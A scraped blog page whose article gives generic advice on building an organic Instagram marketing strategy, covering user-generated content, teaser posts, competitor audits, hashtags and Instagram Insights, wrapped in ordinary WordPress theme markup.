        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoodselects.com%2Fhow-to-build-an-organic-instagram-marketing-strategy%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Build+an+Organic+Instagram+Marketing+Strategy%3F&url=https%3A%2F%2Fgoodselects.com%2Fhow-to-build-an-organic-instagram-marketing-strategy%2F&via=Good+Selects">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/&amp;media=https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg&description=How+to+Build+an+Organic+Instagram+Marketing+Strategy%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Build+an+Organic+Instagram+Marketing+Strategy%3F %0A%0A https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><a href="https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg" data-caption="How to Build an Organic Instagram Marketing Strategy?"><img width="664" height="443" class="entry-thumb td-modal-image" src="https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg" srcset="https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg 664w, https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post-medium.jpg 300w, https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post-630x420.jpg 630w" sizes="(max-width: 664px) 100vw, 664px" alt="How to Build an Organic Instagram Marketing Strategy?" title="How to Build an Organic Instagram Marketing Strategy?"/></a><figcaption class="wp-caption-text">How to Build an Organic Instagram Marketing Strategy?</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_14_269 td_block_template_6">
<style>
/* custom css */
.tdi_14_269.td-a-rec{
					text-align: center;
				}.tdi_14_269 .td-element-style{
					z-index: -1;
				}.tdi_14_269.td-a-rec-img{
				    text-align: left;
				}.tdi_14_269.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_14_269.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<a href="https://partner.canva.com/c/2626516/811167/10068" target="_top" id="811167"><img src="//a.impactradius-go.com/display-ad/10068-811167" border="0" alt="" width="468" height="60"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2626516/811167/10068" style="position:absolute;visibility:hidden;" border="0" /></div></div><p>You may be wondering how to start building a following on Instagram. The truth is that you can start your journey by using some of the techniques listed below. These methods can help you gain more followers and boost engagement. In addition to following other people, you can also use hashtags to increase your reach. Here are some examples:</p>
<h2>User-generated content</h2>
<p>User-generated content is a gold mine for marketers. Leading brands have already embraced it as a way to drive sales and engagement on social media. What&#8217;s more, user-generated content is practically free! And it&#8217;s more persuasive than any other type of content, including ads and product descriptions. According to a study, 79 percent of consumers say that user-generated content influences their purchasing decision.</p>
<p>To maximize the benefits of UGC, brands must give credit where credit is due. Sharing content without crediting its creator may result in negative feedback from followers. Always tag the creators of UGC. This not only ensures its authenticity, but also boosts its effectiveness. Users often view UGC as more authentic than the brands&#8217; own content, which makes it more powerful. However, it&#8217;s important to know how to balance product shots and user-generated content.</p>
<h2>Announcement posts</h2>
<p>A great Instagram marketing strategy should begin with identifying your target audience. This audience varies in age, interests, and demographics. By researching your audience, you can determine what kind of posts will appeal to them and motivate them to buy from you. In order to reach them, your announcement posts should align with your branding and aesthetic. In addition to identifying your target audience, you should know which hashtags to use and what kind of content they prefer.</p>
<h2>&#8216;Teaser&#8217; posts</h2>
<p>Teaser posts are great for building anticipation for a larger campaign. There are many ways to use teasers to increase engagement: you can post photos and videos to create interest, or you can use Instagram Stories to push teasers. The goal of teasers is to create anticipation and inspire people to continue to follow your account. The best teasers are based on the type of content you&#8217;re promoting.</p>
<h2>Auditing competitors&#8217; Instagram profiles</h2>
<p>Before you begin building your Instagram marketing strategy, you should know how to audit competitors&#8217; profiles. You can do this in several ways. First, you can check whether they use hashtags to boost visibility. If so, use at least 10 hashtags on each post. If not, use geolocation or tagging to increase your content&#8217;s visibility. Finally, you can look at their tactics to see how they are using Instagram. The most important part of an Instagram audit is to analyze their metrics, including Reach, Followers, and Engagement rate.</p>
<p>The next step in auditing competitors&#8217; Instagram accounts is to figure out what makes their posts interesting. Check the captions and see if yours are interesting enough to attract new followers. Make sure your content and style match that of your competitors&#8217;. Depending on your target persona, you can use content from different competitors as inspiration for your own posts. Also, check the posts&#8217; timing. If your competitors are posting during the day, post your content at a time when you&#8217;re most likely to get more engagement.</p>
<h2>Using hashtags</h2>
<p>Using hashtags in your Instagram marketing strategy can boost your reach and increase your brand&#8217;s visibility. There are several things to keep in mind when using them. Firstly, they should be as short as possible and ideally, do not contain spaces. Additionally, they should only be used in public posts, and you should use a first-letter-caps format for your hashtags. This will help users understand what the hashtag is, and also help you in figuring out how to use it in your posts.</p>
<p>When using hashtags for Instagram marketing, remember that most users search for content based on a hashtag. Use trending hashtags to promote your content and reach the right audience. Use the Instagram search bar to find trending hashtags. You can also use the Keyword Tool to generate hashtags based on keywords. Be sure to use only relevant hashtags that match the subject matter of your posts. If possible, use both trending hashtags that are specific to your niche.</p>
<h2>Using Instagram Insights</h2>
<p>To maximize organic reach, brands must make use of Instagram insights. These insights show the types of content that users engage with, what hashtags they use, and what communities they belong to. Knowing these details will help brands build an organic strategy and target their audience. For example, if you follow a popular sports team, your followers are likely to see more content from that team. For the same reason, your followers may like a product or service that you offer, but do not buy it.</p>
<p>To understand your audience, you can use Instagram insights to tailor your content accordingly. For example, you can analyze when and how often your audience engages with your posts by knowing the top cities in your target demographic. Knowing this information can help you create better content. For instance, if a large portion of your audience consists of non-English speakers, you may want to post more often in these countries.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://goodselects.com/tag/how-to-do-instagram-marketing-strategy/">how to do instagram marketing strategy</a></li><li><a href="https://goodselects.com/tag/instagram-organic-marketing/">instagram organic marketing</a></li><li><a href="https://goodselects.com/tag/organic-instagram-marketing/">organic instagram marketing</a></li><li><a href="https://goodselects.com/tag/organic-marketing-instagram/">organic marketing instagram</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoodselects.com%2Fhow-to-build-an-organic-instagram-marketing-strategy%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Build+an+Organic+Instagram+Marketing+Strategy%3F&url=https%3A%2F%2Fgoodselects.com%2Fhow-to-build-an-organic-instagram-marketing-strategy%2F&via=Good+Selects">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/&amp;media=https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg&description=How+to+Build+an+Organic+Instagram+Marketing+Strategy%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Build+an+Organic+Instagram+Marketing+Strategy%3F %0A%0A https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://goodselects.com/what-makes-a-good-front-end-web-developer/">What Makes a Good Front End Web Developer?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://goodselects.com/how-much-are-you-testing-react-components/">How Much Are You Testing React Components?</a></div></div></div>            <div class="author-box-wrap"><a href="https://goodselects.com/author/milhem/"><img data-del="avatar" src='https://goodselects.com/wp-content/uploads/2022/02/mohamad-mulhem-avatar-small.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://goodselects.com/author/milhem/">Mohamad Mulhem</a></span></div><div class="td-author-url"><a href="https://mohamad-mulhem.com">https://mohamad-mulhem.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/mohamadmulhem" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:mohamad.87try?call" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mohamad__mulhem" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mohamad Mulhem"></span><meta itemprop="datePublished" content="2022-05-25T20:30:52+03:00"><meta itemprop="dateModified" content="2022-05-25T20:29:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-black.png"></span><meta itemprop="name" content="Good Selects"></span><meta itemprop="headline " content="How to Build an Organic Instagram Marketing Strategy?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://goodselects.com/wp-content/uploads/2022/05/2022-05-25-goodselects-website-post.jpg"><meta itemprop="width" content="664"><meta itemprop="height" content="443"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_16_aca td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_16_aca" ><script>var block_tdi_16_aca = new tdBlock();
block_tdi_16_aca.id = "tdi_16_aca";
block_tdi_16_aca.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16_aca","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1736,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16_aca","tdc_css_class_style":"tdi_16_aca_rand_style"}';
block_tdi_16_aca.td_column_number = "3";
block_tdi_16_aca.block_type = "td_block_related_posts";
block_tdi_16_aca.post_count = "6";
block_tdi_16_aca.found_posts = "80";
block_tdi_16_aca.header_color = "";
block_tdi_16_aca.ajax_pagination_infinite_stop = "";
block_tdi_16_aca.max_num_pages = "14";
tdBlocksArray.push(block_tdi_16_aca);
</script><h4 class="td-related-title td-block-title"><a id="tdi_17_344" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16_aca" href="#">RELATED ARTICLES</a><a id="tdi_18_669" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16_aca" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16_aca class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/instagram-analytics-tools-you-can-use/" rel="bookmark" class="td-image-wrap " title="Instagram Analytics Tools You Can Use in 2023" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Instagram Analytics Tools You Can Use" title="Instagram Analytics Tools You Can Use in 2023" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/instagram-analytics-tools-you-can-use/" rel="bookmark" title="Instagram Analytics Tools You Can Use in 2023">Instagram Analytics Tools You Can Use in 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" class="td-image-wrap " title="Discover What Is AWeber?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What Is AWeber?" title="Discover What Is AWeber?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" title="Discover What Is AWeber?">Discover What Is AWeber?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" class="td-image-wrap " title="Discover What is Google AdSense?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is Google AdSense?" title="Discover What is Google AdSense?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" title="Discover What is Google AdSense?">Discover What is Google AdSense?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" class="td-image-wrap " title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites">Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" class="td-image-wrap " title="Hiring an SEO Consulting Service" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Three Things to Consider When Hiring an SEO Consulting Service" title="Hiring an SEO Consulting Service" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" title="Hiring an SEO Consulting Service">Hiring an SEO Consulting Service</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" class="td-image-wrap " title="What is PLR (Private Label Rights)?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is PLR (Private Label Rights)?" title="What is PLR (Private Label Rights)?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" title="What is PLR (Private Label Rights)?">What is PLR (Private Label Rights)?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_16_aca" data-td_block_id="tdi_16_aca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_16_aca" data-td_block_id="tdi_16_aca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-build-an-organic-instagram-marketing-strategy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goodselects.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1736' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51521b938d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/">The Best of Art of Debugging in Web Programming 2023</a>
									</li>
											<li>
					<a href="https://goodselects.com/the-ethics-of-web-programming-responsibilities-and-accountability/">The Ethics of Web Programming: Responsibilities and Accountability</a>
									</li>
											<li>
					<a href="https://goodselects.com/what-is-curl_init-in-php/">What is curl_init in PHP?</a>
									</li>
											<li>
					<a href="https://goodselects.com/how-to-clone-a-repository-from-github/">How To Clone a Repository From GitHub?</a>
									</li>
											<li>
					<a href="https://goodselects.com/the-benefits-of-learning-web-development/">The Benefits of Learning Web Development as a Non-Technical Professional</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="td_block_template_6 widget categories-2 widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-875"><a href="https://goodselects.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://goodselects.com/category/programming-tips/flutter/">Flutter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://goodselects.com/category/programming-tips/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://goodselects.com/category/programming-tips/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://goodselects.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://goodselects.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://goodselects.com/category/programming-tips/php/">PHP</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://goodselects.com/category/programming-tips/">Programming Tips</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://goodselects.com/category/programming-tips/react-js/">React JS</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://goodselects.com/category/social/">Social</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://goodselects.com/category/programming-tips/wordpress/">WordPress</a>
</li>
			</ul>

			</aside><aside id="custom_html-4" class="widget_text td_block_template_6 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://partners.getresponse.com/material/hit/581/qAaKXJ6NYR"><img src="https://partners.getresponse.com/material/view/581/qAaKXJ6NYR" /></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_ca1 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_ca1" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
